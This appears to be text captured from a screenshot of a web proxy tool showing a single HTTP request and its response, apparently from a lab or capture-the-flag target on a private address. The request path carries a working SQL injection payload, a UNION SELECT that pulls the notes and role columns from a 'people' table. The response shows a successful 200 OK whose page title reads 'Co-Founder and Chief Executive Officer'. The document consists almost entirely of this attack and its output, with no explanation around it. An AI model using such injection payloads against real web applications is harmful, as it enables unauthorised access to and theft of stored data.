 Request
Pretty Raw Hex \n
1 GET /about/0 UNION SELECT notes,role,3,4,5 FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.113.177.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://10.113.177.136/about/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Nov 2026 15:00:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3489
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
Co-Founder and Chief Executive
Officer
</title>
13 <meta charset=utf-8>